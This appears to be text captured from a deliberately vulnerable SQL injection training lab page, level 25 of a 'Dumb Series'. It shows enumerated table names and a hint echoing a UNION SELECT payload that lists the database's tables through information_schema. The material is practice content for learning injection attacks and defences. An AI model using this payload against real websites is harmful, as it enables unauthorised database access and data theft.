 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=database() --